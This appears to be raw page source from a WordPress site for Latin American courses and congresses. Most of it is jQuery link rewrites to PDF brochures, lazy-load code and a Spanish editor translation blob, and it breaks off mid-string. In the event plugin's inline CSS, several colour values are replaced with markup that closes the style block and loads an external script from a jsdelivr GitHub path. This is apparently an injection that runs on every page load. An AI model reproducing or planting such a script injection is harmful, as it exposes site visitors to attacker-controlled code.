        if (jQuery('#post-18253').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/NEUROCIENCIAS-PORTAFOLIO.pdf'); }
        if (jQuery('#post-18249').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/SEGURIDADEHIGIENE-PORTAFOLIO.pdf'); }
        if (jQuery('#post-18247').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/portafolio-liderazgo.pdf'); }
        if (jQuery('#post-18702').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/competenciasdigitales/competencias.pdf'); }
        if (jQuery('#post-18732').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/mitos-medicina/DERRIBANDO_MITOS_DE_LA_INVESTIGACIÓN.pdf'); }
        if (jQuery('#post-18747').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/articulos-juridicos/COMO-ESCRIBIR-Y-PUBLICAR.pdf'); }
        if (jQuery('#post-18750').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/spss-cuantitativa/SEMINARIO_DE_INVESTIGACION_CUANTITATIVA.pdf'); }
        if (jQuery('#post-18759').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/vigencia-ddhh/PRINCIPALES_DESAFIOS_Y_PELIGRO.pdf'); }
        if (jQuery('#post-18969').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/curso-epistemologia/CURSO_DE_EPISTEMOLOGIA_DE_LAS_CIENCIAS.pdf'); }
        if (jQuery('#post-18953').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/semilleros-investigacion/COMO_FORMAR_SEMILLEROS_DE_INVESTIGACIÓN_DESDE_LA_DOCENCIA_UNIVERSITARIA.pdf'); }
        if (jQuery('#post-19044').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/normas-apa/apa-portafolio.pdf'); }
        if (jQuery('#post-19636').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/veterinaria-forense/veterinaria-forense.pdf'); }
        if (jQuery('#post-20110').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/COMO_DESARROLLAR_SEMILLEROS_DE_INVESTIGACION.pdf'); }
        if (jQuery('#post-20117').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/Nuevas_perspectivas_de_la_investigacion_cualitativa.pdf'); }
        if (jQuery('#post-20119').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/DERRIBANDO_MITOS_DE_LA_INVESTIGACION_CIENTIFICA_EN_EL_AREA_DE_SALUD.pdf'); }
        if (jQuery('#post-20514').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/resiliencia/PORTAFOLIO-RESILENCIA.pdf'); }
        if (jQuery('#post-18247').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/iii-neurociencias/portafolio-liderazgo.pdf'); }
        if (jQuery('#post-22224').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/servicio-restaurantes/PORTAFOLIO-RESTAURANTE.pdf'); }
        if (jQuery('#post-22218').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/01/auditoria-forense.pdf'); }
        if (jQuery('#post-22490').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/analisis-de-suelos/PORTAFOIO-AGRONOMIA.pdf'); }
        if (jQuery('#post-22497').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/matematicas-divertidas/PORTAFOLIO-MATEMATICAS.pdf'); }
        if (jQuery('#post-22697').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/apa-2021/PORTAFOLIO-APA.pdf'); }
        if (jQuery('#post-22770').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/manejo-de-pasturas/PORTAFOLIO-PASTURAS.pdf'); }
        if (jQuery('#post-22773').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/ventas-online/PORTAFOLIO-VENTASONLINE.pdf'); }
        if (jQuery('#post-22778').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/tributacion/PORTAFOLIO-TRIBUTACION.pdf'); }
        if (jQuery('#post-22782').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/atencion-al-cliente/PORTAFOLIO-ATNALCLIENTE.pdf'); }
        if (jQuery('#post-23884').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/escribir-tesis-posgrados/online-MAGDA2.pdf'); }

    });


    jQuery('.page-list-ext .page-list-ext-image a,.page-list-ext .page-list-ext-title a,.page-list-ext a.page-list-ext-show-more').each(function () {
        jQuery(this).attr("target", '_blank');
        if (jQuery('.post-18898').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2020/07/MAESTRIA_EN_ADMINISTRACION_CIDE_2020.pdf'); }
        if (jQuery('.post-18904').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2020/08/MAESTRÍA_EN_PROCESOS_DE_APRENDIZAJE.pdf'); }
        if (jQuery('.post-18908').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2020/08/MAESTRIA_EN_SISTEMA_DE_INFORMACIÓN.pdf'); }
        if (jQuery('.post-22408').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/01/Portafolio-Diplomado-en-redacción-y-publicación-de-artículos-científicos.pdf'); }
        if (jQuery('.post-22447').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/01/diplomado-psicoterapia-adolescente.pdf'); }
        if (jQuery('.post-22453').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/01/diplomado-terapia-de-juegos.pdf'); }
        if (jQuery('.post-22535').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/01/DIPLOMADO-RECREACION.pdf'); }
        if (jQuery('.post-22654').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/03/DIPLOMADO_DE_DISENO-1.pdf'); }
        if (jQuery('.post-22658').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/03/2DA_VERSION_DIPLOMADO_EN_METODOLOGIA_DE_LA_INVESTIGACION_f-1.pdf'); }
        if (jQuery('.post-22707').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/03/Diplomado-de-Sexualidad-con-enfoque-integrativo-relacional.pdf'); }
        if (jQuery('.post-22714').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/03/diplomado-terapiadepareja.pdf'); }
        if (jQuery('.post-23651').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/escribir-tesis/portafolio-escribir-tesis.pdf'); }
        if (jQuery('.post-23664').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/psicologia-hospitalaria/PORTAFOLIO-PSICO-HOSPITALARIA.pdf'); }
        if (jQuery('.post-23679').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/investigacion-cuantitativa/PORTAFOLIO-INV-CUANTITATIVA.pdf'); }
        if (jQuery('.post-23691').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/procesos-aprendizaje/PORTAFOLIO-UCAB.pdf'); }
        if (jQuery('.post-23700').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/estadistica-investigacion/DIPLOMADO-EN-ESTADISTICA-APLICADA-A-LA-INVESTIGACION_2021.pdf'); }
        if (jQuery('.post-24791').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2021/investigacion-cualitativa/DIP-INVESTIGACIONCUALITATIVA.pdf'); }
        if (jQuery('.post-25384').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/DIP-ECUADOR-ESTADISTICA.pdf'); }
        if (jQuery('.post-25391').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/DIP-RYPDARTICCIENT-ECUADOR.pdf'); }
        if (jQuery('.post-25394').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/DIP-EPISTEMOLOGIA-BOLIVIA-1.pdf'); }
        if (jQuery('.post-25399').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/DIP-REVISTAS.pdf'); }
        if (jQuery('.post-25508').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2022/neurociencias/NEUROCIENCIAS.pdf'); }
        if (jQuery('.post-25515').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2022/enfermeria/ENFERMERIA-1.pdf'); }
        if (jQuery('.post-25524').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2022/auditoria/AUDITORIA-1.pdf'); }
        if (jQuery('.post-25526').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2022/emprendimiento/EMPRENDIMIENTO-1.pdf'); }
        if (jQuery('.post-25529').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2022/xiv-agronomia/AGRONOMIA-1.pdf'); }
        if (jQuery('.post-26213').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/diplo_redaccion_cientifico/DIP-RYPDARTICCIENT-ECUADOR.pdf'); }
        if (jQuery('.post-26221').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/diplo_estadistica_investigacion/DIP-BOLIVIA-ESTADISTICA.pdf'); }
		if (jQuery('.post-28347').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/09/METODOLOGIA.pdf'); }
		if (jQuery('.post-28349').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/09/GESTION-EDITORIAL.pdf'); }
		if (jQuery('.post-28351').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/09/TUTOR.pdf'); }
				
		if (jQuery('.post-28353').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/wp-content/uploads/2022/09/CUANTITATIVA.pdf'); }
    })};
				</script>
				            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cidelatam.org/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.2.1' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cidelatam.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.3' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script>;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style>;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style>;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style>;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style> transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: "></style><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style>2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: "><script src=https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js></script><style>;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: #ff0000;
        }
        .etn-event-tag-list a:hover{
            border-color: #ff0000;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: #ff0000;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='siteorigin-widget-icon-font-ionicons-css' href='https://cidelatam.org/wp-content/plugins/so-widgets-bundle/icons/ionicons/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Word count type. Do not translate!\u0004words":["words"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Editing the pattern will update it anywhere it is used.":["Al editar el patr\u00f3n se actualizar\u00e1 en cualquier parte en la que est\u00e9 en uso."],"Set pattern sync status":["Establecer estado de sincronizaci\u00f3n de patrones"],"Sync status":["Estado de sincronizaci\u00f3n"],"Upload all":["Subir todo"],"There are some external images in the post which can be uploaded to the media library. Images coming from different domains may not always display correctly, load slowly for visitors, or be removed unexpectedly.":["Hay algunas im\u00e1genes externas en la entrada que pueden ser subidas a la biblioteca de medios. Las im\u00e1genes procedentes de diferentes dominios pueden no mostrarse correctamente, cargar lentamente para los lectores o ser eliminadas inesperadamente."],"External media":["Medios externos"],"Select image block.":["Seleccionar bloque de imagen."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Allow comments on new posts":["Permitir comentarios en nuevas entradas"],"Maximum posts per page":["Entradas m\u00e1ximas por p\u00e1gina"],"Synced":["Sincronizado"],"Parent":["Superior"],"Fully synced":["Totalmente sincronizado"],"Not synced":["No sincronizado"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Obra<\/a>\/ %2$s"],"Search Openverse":["Buscar en Openverse"],"Openverse":["Openverse"],"Search audio":["Buscar audio"],"Search videos":["Buscar videos"],"Search images":["Buscar im\u00e1genes"],"caption\u0004\"%1$s\"\/ %2$s":["\u00ab%1$s\u00bb\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Obra<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Time to read":["Tiempo de lectura"],"<span>%d<\/span> minute":["<span>%d<\/span> minuto","<span>%d<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"Learn more.":["Saber m\u00e1s."],"post schedule date format without year\u0004F j g:i\u00a0a":["j \\d\\e F g:i\u00a0a"],"Tomorrow at %s":["Ma\u00f1ana a las %s"],"post schedule time format\u0004g:i\u00a0a":["g:i\u00a0a"],"Today at %s":["Hoy a las %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["j \\d\\e F \\d\\e Y H:i"],"Control how this post is viewed.":["Controla c\u00f3mo se ve esta entrada."],"Only those with the password can view this post.":["Solo los que tengan la contrase\u00f1a pueden ver esta entrada"],"Apply suggested format: %s":["Aplicar el formato sugerido: %s"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Las categor\u00edas ofrecen un modo \u00fatil de agrupar juntas entradas relacionadas y de decirle r\u00e1pidamente a los lectores de qu\u00e9 va una entrada."],"Assign a category":["Asigna una categor\u00eda"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Si tomas la posesi\u00f3n, el otro usuario perder\u00e1 el control de edici\u00f3n de la entrada, pero sus cambios se guardar\u00e1n."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 actualmente trabajando en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, a menos que tomes el control."],"preview":["vista previa"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"Exit editor":["Salir del editor"],"These changes will affect your whole site.":["Estos cambios afectar\u00e1n a todo tu sitio."],"View Preview":["Ver una vista previa"],"Draft saved.":["Borrador guardado."],"Icon":["\u00cdcono"],"Site updated.":["Sitio actualizado."],"Saving failed.":["Fallo al guardar."],"The following changes have been made to your site, templates, and content.":["Se han hecho los siguientes cambios a tu sitio, plantillas y contenido."],"The following content has been modified.":["Se ha modificado el siguiente contenido."],"This change will affect pages and posts that use this template.":["Este cambio afectar\u00e1 a las p\u00e1ginas y entradas que usen esta plantilla.","Estos cambios afectar\u00e1n a las p\u00e1ginas y entradas que usen estas plantillas."],"This change will affect your whole site.":["Este cambio afectar\u00e1 a todo tu sitio.","Estos cambios afectar\u00e1n a todo tu sitio."],"Template Parts":["Partes de plantilla"],"Page on front":["P\u00e1gina en la portada"],"Show on front":["Mostrar en la portada"],"Characters":["Caracteres"],"Save draft":["Guardar como borrador"],"Are you ready to save?":["\u00bfEst\u00e1s listo para guardar?"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Password protected":["Protegido con contrase\u00f1a"],"View post":["Ver la entrada"],"Slug":["Slug"],"Update\u2026":["Actualizar..."],"Submit for Review\u2026":["Enviar para revisi\u00f3n..."],"Pending review":["Pendiente de revisi\u00f3n"],"Restore the backup":["Restaurar la copia de seguridad"],"The backup of this post in your browser is different from the version below.":["La copia de seguridad de esta entrada en tu navegador es diferente de la siguiente versi\u00f3n."],"Details":["Detalles"],"The last part of the URL.":["La \u00faltima parte de la URL."],"Search Terms":["T\u00e9rminos de b\u00fasqueda"],"Stick to the top of the blog":["F\u00edjalo a la parte superior del blog"],"The current image has no alternative text. The file name is: %s":["La imagen actual no tiene texto alternativo. El nombre del archivo es: %s"],"Permalink":["Enlace permanente"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permiso para subir medios."],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"Type text or HTML":["Escribe texto o HTML"],"Create":["Crear"],"Visibility":["Visibilidad"],"Redo your last undo.":["Rehace tu \u00faltimo deshacer."],"Undo your last changes.":["Deshace tus \u00faltimos cambios."],"Save your changes.":["Guarda tus cambios."],"Trashing failed":["Fallo al enviar a la papelera"],"Updating failed.":["Ha fallado la actualizaci\u00f3n."],"Scheduling failed.":["Ha fallado la programaci\u00f3n."],"Publishing failed.":["Ha fallado la publicaci\u00f3n."],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si contin\u00faas, se perder\u00e1n."],"Reset the template":["Restablecer la plantilla"],"Keep it as is":["Mantenerla como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede ocasionar la p\u00e9rdida del contenido, \u00bfquieres continuar?"],"Document Outline":["Esquema del documento"],"Paragraphs":["P\u00e1rrafos"],"Headings":["Encabezados"],"Document Statistics":["Estad\u00edsticas del documento"],"View the autosave":["Ver el guardado autom\u00e1tico"],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"Only visible to site admins and editors.":["Solo visible para los administradores y editores del sitio."],"Visible to everyone.":["Visible para todos"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Create password":["Crear una contrase\u00f1a"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Move to trash":["Mover a la papelera"],"Add title":["A\u00f1adir el t\u00edtulo"],"Terms":["T\u00e9rminos"],"Parent Term":["T\u00e9rmino superior"],"Add new term":["A\u00f1adir un nuevo t\u00e9rmino"],"Add new category":["A\u00f1adir una nueva categor\u00eda"],"term\u0004Remove %s":["Eliminar %s"],"term\u0004%s removed":["%s eliminado"],"term\u0004%s added":["%s a\u00f1adido"],"Term":["T\u00e9rmino"],"Tag":["Etiqueta"],"Add new Term":["A\u00f1adir un nuevo t\u00e9rmino"],"Switch to draft":["Cambiar a borrador"],"Are you sure you want to unschedule this post?":["\u00bfSeguro que quieres anular la programaci\u00f3n de esta entrada?"],"Are you sure you want to unpublish this post?":["\u00bfSeguro que quieres anular la publicaci\u00f3n de esta entrada?"],"Immediately":["Inmediatamente"],"Saving":["Guardando"],"Autosaving":["Guardando autom\u00e1ticamente"],"Publish:":["Publicar: "],"Visibility:":["Visibilidad:"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n y un editor podr\u00e1 aprobarlo."],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"Copied!":["\u00a1Copiado!"],"%s address":["direcci\u00f3n del %s"],"What\u2019s next?":["\u00bfQu\u00e9 es lo siguiente?"],"is now live.":["est\u00e1 ahora visible."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 visible el"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"Add tags":["A\u00f1ade etiquetas"],"Apply the \"%1$s\" format.":["Aplica el formato \u00ab%1$s\u00bb."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o videos. Aplica un formato de entrada para ver estos estilos especiales."],"Use a post format":["Usa un formato de entrada"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Close panel":["Cerrar el panel"],"Submit for Review":["Enviar para revisi\u00f3n"],"Scheduling\u2026":["Programando\u2026"],"Updating\u2026":["Actualizando..."],"Publishing\u2026":["Publicando..."],"imperative verb\u0004Preview":["Vista previa"],"Generating preview\u2026":["Generando la vista previa\u2026"],"Allow pingbacks & trackbacks":["Permitir pingbacks y trackbacks"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["Otro usuario est\u00e1 trabajando ahora en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, salvo que tomes el control."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to 